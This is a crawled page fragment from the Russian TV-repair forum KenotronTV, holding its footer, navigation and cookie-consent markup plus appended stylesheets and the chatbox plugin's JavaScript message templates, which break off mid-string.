					<form action="//kenotrontv.ru/language/?csrfKey=e5a874eb71ed0034701a990cb57e73aa" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9rZW5vdHJvbnR2LnJ1L2ZpbGVzL2ZpbGUvODg0MS1lcmlzc29uLTQyZmx4OTAwMHQyLWxvdC0wMDAwMS0yODQxcDYzOC1qZTQxNWQzaGEwbC11c2ItZmlybXdhcmUtc29mdHdhcmUv">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-us'></i> English (USA) </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//kenotrontv.ru/language/?csrfKey=e5a874eb71ed0034701a990cb57e73aa" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9rZW5vdHJvbnR2LnJ1L2ZpbGVzL2ZpbGUvODg0MS1lcmlzc29uLTQyZmx4OTAwMHQyLWxvdC0wMDAwMS0yODQxcDYzOC1qZTQxNWQzaGEwbC11c2ItZmlybXdhcmUtc29mdHdhcmUv">
					<button type='submit' name='id' value='33' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-ru'></i> Русский (RU) (По умолчанию)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
	
		<li><a href='https://kenotrontv.ru/privacy/'>Политика конфиденциальности</a></li>
	
	
		<li><a rel="nofollow" href='https://kenotrontv.ru/contact/' data-ipsdialog  data-ipsdialog-title="Обратная связь">Обратная связь</a></li>
	
	<li><a rel="nofollow" href='https://kenotrontv.ru/cookies/'>Cookie-файлы</a></li>

</ul>	


<p id='elCopyright'>
	<span id='elCopyright_userLine'>Copyright © KenotronTV 2010–2025 / www.KenotronTV.ru</span>
	
</p>
			</div>
		</footer>
		
<div id='elMobileDrawer' class='ipsDrawer ipsHide'>
	<div class='ipsDrawer_menu'>
		<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
		<div class='ipsDrawer_content ipsFlex ipsFlex-fd:column'>
			
				<div class='ipsPadding ipsBorder_bottom'>
					<ul class='ipsToolList ipsToolList_vertical'>
						<li>
							<a href='https://kenotrontv.ru/login/' id='elSigninButton_mobile' class='ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth'>Уже зарегистрированы? Войти</a>
						</li>
						
							<li>
								
									<a href='https://kenotrontv.ru/register/'  id='elRegisterButton_mobile' class='ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important'>Регистрация</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class='ipsDrawer_list ipsFlex-flex:11'>
				

				
				
				
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Обзор</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Назад</a></li>
									
									
										
										
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href='https://kenotrontv.ru' >
					Форумы
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://kenotrontv.ru/files/' >
					Загрузки
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://kenotrontv.ru/clubs/' >
					Клубы
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://kenotrontv.ru/gallery/' >
					Галерея
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://kenotrontv.ru/guidelines/' >
					Правила
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://kenotrontv.ru/staff/' >
					Модераторы
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Активность</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Назад</a></li>
									
									
										
										
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href='https://kenotrontv.ru/discover/' >
					Активность
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				<a href='https://kenotrontv.ru/search/' >
					Поиск
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://kenotrontv.ru/ourpicks/' >
					Избранное
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li><a href='https://kenotrontv.ru/leaderboard/' >Лидеры</a></li>
						
					
				
					
						
						
							<li><a href='https://kenotrontv.ru/contact/' >Связь с нами</a></li>
						
					
				
					
						
						
							<li><a href='https://kenotrontv.ru/chatbox/' >Чат</a></li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id='elMobileCreateMenuDrawer' class='ipsDrawer ipsHide'>
	<div class='ipsDrawer_menu'>
		<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
		<div class='ipsDrawer_content ipsSpacer_bottom ipsPad'>
			<ul class='ipsDrawer_list'>
				<li class="ipsDrawer_listTitle ipsType_reset">Создать...</li>
				
			</ul>
		</div>
	</div>
</div>
		




















<div id='elGuestTerms' class='ipsPad_half ipsJS_hide' data-role='cookieConsentBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsLayout_container cGuestTerms'>
		<div>
			<h2 class='ipsType_sectionHead'>Для полного доступа ознакомьтесь и согласитесь с нашими правилами использования ресурса. Пожалуйста, уделите этому внимание и прочтите правила внимательно!</h2>
			<p class='ipsType_reset ipsType_medium cGuestTerms_contents'><a href='https://kenotrontv.ru/guidelines/'>Правила</a> <a href='https://kenotrontv.ru/terms/'>Условия использования</a> <a href='https://kenotrontv.ru/privacy/'>Политика конфиденциальности</a> Мы разместили <a href='https://kenotrontv.ru/cookies/'>cookie-файлы</a> на ваше устройство, чтобы помочь сделать этот сайт лучше. Вы можете <a href='https://kenotrontv.ru/cookies/'>изменить свои настройки cookie-файлов</a>, или продолжить без изменения настроек.</p>
		</div>
		<div class='ipsFlex-flex:11 ipsFlex ipsFlex-fw:wrap ipsGap:3'>
			
			<form action="https://kenotrontv.ru/index.php?app=core&amp;module=system&amp;controller=cookies&amp;do=cookieConsentToggle&amp;ref=aHR0cHM6Ly9rZW5vdHJvbnR2LnJ1L2ZpbGVzL2ZpbGUvODg0MS1lcmlzc29uLTQyZmx4OTAwMHQyLWxvdC0wMDAwMS0yODQxcDYzOC1qZTQxNWQzaGEwbC11c2ItZmlybXdhcmUtc29mdHdhcmUv&amp;csrfKey=e5a874eb71ed0034701a990cb57e73aa" method="post">
			    <input type="hidden" name='ref' value="aHR0cHM6Ly9rZW5vdHJvbnR2LnJ1L2ZpbGVzL2ZpbGUvODg0MS1lcmlzc29uLTQyZmx4OTAwMHQyLWxvdC0wMDAwMS0yODQxcDYzOC1qZTQxNWQzaGEwbC11c2ItZmlybXdhcmUtc29mdHdhcmUv">
                <button type="submit" name="status" value="1" class='ipsButton ipsButton_positive ipsButton_large ipsFlex-flex:11'><i class='fa fa-check'></i>&nbsp;Принять cookie</button>
                <button type="submit" name="status" value="0" class='ipsButton ipsButton_veryLight ipsButton_large ipsFlex-flex:11'>&nbsp;Отклонить файлы сookie</button>
			</form>
			
		</div>
	</div>
</div>


		
		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kenotrontv.ru/uploads/css_built_19/63225940445060c5a9f21d31e95bf58e_downloads.css?v=4906c450701762901198
body_size: 947
content:
 #elDownloadsFeatured .ipsCarousel_item{height:205px;position:relative;}#elDownloadsFeatured .ipsCarousel_item .ipsType_richText{max-height:3em;overflow:hidden;}#elDownloadsFeatured .ipsRating{margin-top:0;}#elDownloadsCategories .ipsBadge{margin-top:2px;}.cFilePrice{color:rgb( var(--theme-price) );text-transform:uppercase;font-weight:500;}.cDownloadsCarouselItem{width:170px;min-height:240px;}html[dir="ltr"] .cDownloadsCarouselItem{margin-right:6px !important;}html[dir="rtl"] .cDownloadsCarouselItem{margin-left:6px !important;}.cDownloadsCarouselItem .ipsThumb{max-width:100%;max-height:100%;width:155px;height:155px;}.cDownloadsCarouselItem .cFilePrice{display:block;padding:5px 0 0;margin:5px 0 0 0;border-top:1px solid rgba( var(--theme-text_color), 0.1 );}.cDownloadsCarouselItem_info{line-height:2;}#elDownloadsStats .ipsDataItem_main, #elDownloadsStats .ipsDataItem_stats{padding:5px 5px;}html[dir="ltr"] #elDownloadStatsLatest > .ipsWidget_latestItem{margin-left:85px;}html[dir="rtl"] #elDownloadStatsLatest > .ipsWidget_latestItem{margin-right:85px;}.cFileInfoData{max-width:155px;}#elDownloadsSubmit_progress > .ipsProgressBar{margin:15px 0 5px 0;width:100%;height:32px;}#elDownloadsSubmit_progress.ipsSticky{background:rgb( var(--theme-area_background_reset) );padding:0px 15px 15px 15px;}#elDownloadsSubmit .ipsAttachment_dropZone{margin-top:7px;background:rgb( var(--theme-area_background_light) );border:2px dashed rgba( var(--theme-text_light), 0.3 );background-clip:padding-box;}#elDownloadsSubmit .ipsUploader__row{border:1px solid rgba(var(--theme-text_light), 0.2);}.cDownloadsPrimaryRadio{background:rgb(var(--theme-area_background_reset));border-radius:40px;position:absolute;top:110px;left:var(--sp-3);padding:var(--sp-1) var(--sp-2) var(--sp-1) var(--sp-1);font-size:11.0px !important;}.cDownloadsPrimaryRadio .ipsCustomInput{margin-right:2px;}.ipsUploader__row.ipsAttach_error .cDownloadsPrimaryRadio{display:none;}.cDownloadsSubmit_step{display:block;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;color:#fff;border-radius:40px;background:rgb( var(--theme-brand_primary) );}#elURLFiles, #elImportFiles, #elURLScreenshots{position:relative;}.cDownloadsLinkedScreenshotItem{margin-bottom:5px;}.cDownloadsLinkedScreenshotItem_block{display:inline-block;width:20px;text-align:center;}html[dir="ltr"] .cDownloadsLinkedScreenshotItem_block{margin-left:5px;}html[dir="rtl"] .cDownloadsLinkedScreenshotItem_block{margin-right:5px;}.cDownloadsLinkedScreenshotItem_block i{position:relative;top:1px;}.ipsFluidGrid--downloads{--FluidGrid--width:280px;--FluidGrid--gap:0px;}.ipsFluidGrid--downloads .ipsDataItem{display:block;border-width:0;padding:var(--sp-6) var(--sp-5);}.ipsFluidGrid--downloads .ipsThumb{width:100%;max-width:none;}

--- FILE ---
content_type: text/css
request_url: https://kenotrontv.ru/uploads/css_built_19/dde8331c8e7f8e7c73253d1a1db3b3e8_main.css?v=4906c450701762901198
body_size: 100
content:
 .rdiMessage{padding:var(--sp-3) !important;}.rdiMessage:before{display:none;}

--- FILE ---
content_type: text/css
request_url: https://kenotrontv.ru/uploads/css_built_19/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=4906c450701762901198
body_size: 202
content:
 #b2tIcon{position:fixed;bottom:40px;right:20px;z-index:9999;color:#5b5b5b;font-size:30px;cursor:pointer;display:none;}.bimHiddenBox{background:#f5fff4 !important;border:1px solid #dcfcd9;color:#000 !important;}.ipsQuote .bimHiddenBox{display:none !important;}

--- FILE ---
content_type: application/javascript
request_url: https://kenotrontv.ru/uploads/javascript_chatbox/front_front_chatbox.js?v=4906c450701763594619
body_size: 167964
content:
ips.templates.set('chatbox.style.superchat'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>		<div class='{{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div>				<a href='#!' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>					{{{chatterNameFormat}}}				</a>				<div class='ipsPos_right' style='color: #{{mainTxt}};'>					<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;					{{#id}}						{{#canManageMSG}}							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>								<i class='fa fa-ellipsis-h'></i>							</a>							<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>								{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}								{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}								{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}							</ul>						{{/canManageMSG}}					{{/id}}				</div>				<div class='ipsList_inline'><span class='money' style='color: #{{mainTxt}};'>{{money}}</span></div>			</div>		</div>		<div id='chatRow_{{id}}' data-id='{{id}}' class='msgArea' style='color: #{{mainTxt}}; background-color: {{subBg}}'><span class='chatbox_msg'>{{{content}}}</span></div>	</div></li>");ips.templates.set('chatbox.style.standard'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div>			<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>			<div class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>			<div class='ipsList_inline' id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>		</div>	</div></li>");ips.templates.set('chatbox.style.condensed'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#id}}				{{#canManageMSG}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}						{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}					</ul>				{{/canManageMSG}}			{{/id}}		</span>		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>	</div></li>");ips.templates.set('chatbox.style.bubbles'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='ipsClearfix'>			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>				<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> 				<span class='chatbox_msg'>{{{content}}}</span>			</div>			<br>			<span class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	</div></li>");ips.templates.set('chatbox.style.talkie'," <li class='{{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	{{^isMe}}		<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div class='ipsClearfix'>				<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>					<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	{{/isMe}}	{{#isMe}}		<div class='ipsPadding:half ipsClearfix'>			<div class='ipsClearfix'>				<div class='talkie bubbleMe' id='chatRow_{{id}}' data-id='{{id}}'>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo ipsType_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>		</div>	{{/isMe}}</li>");ips.templates.set('chatbox.style.room.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#canDelete}}				{{#canDelete}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}					</ul>				{{/canDelete}}			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.style.con.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light ipsType_small' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}>			<i class='fa fa-angle-double-right'></i> {{{content}}}		</span>		<span class='ipsPos_right'>			{{#canDelete}}				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>					<i class='fa fa-ellipsis-h'></i>				</a>				<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>					{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}				</ul>			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.disconnected'," <div class='disconnected'>	<span>		<i class='fa fa-exclamation-triangle'></i><br>		{{msg}}<br>		{{#btn}}			<a href='#!' id='btnConnect' class='ipsButton ipsButton_primary ipsButton_verySmall ipsMargin_top:half' data-action='connect'>{{btn}}</a>		{{/btn}}	</span></div>");ips.templates.set('chatbox.chatters.list'," <ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>	<div class='ipsMenu_innerContent chatters_content'>		<div class='ipsLoading chatbox_chatters_Panel'>			<ul class='ipsDataList'></ul>		</div>	</div></ul>");ips.templates.set('chatbox.chatter.row'," <li class='ipsDataItem chatter_row'>	<div class='ipsPadding:half ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='nameInList ipsClearfix'>			<a href='#!' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>				{{#is_anon}}<span class='cb_isAnon ipsType_light' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}				{{{chatterNameFormat}}}			</a>			<div class='ipsList_inline'>				{{#privateChat}}					<span data-controller='bim.chatbox.startChat'>						<a href='#!' class='ipsButton ipsButton_positive ipsButton_verySmall' data-action='startChat' data-memberID='{{chatterID}}'>							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}						</a>&nbsp;					</span>				{{/privateChat}}				{{#canBeBlocked}}					<a href='#!' class='ipsButton ipsButton_negative ipsButton_verySmall' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}					</a>				{{/canBeBlocked}}			</div>		</div>	</div></li>");ips.templates.set('chatbox.parseImage'," <a href='{{url}}' class='mitem' data-action='zoomImage'>	{{#blankImage}}		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload'>	{{/blankImage}}	{{^blankImage}}		<img src='{{url}}'>	{{/blankImage}}</a>");ips.templates.set('chatbox.parseURL',"<a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener 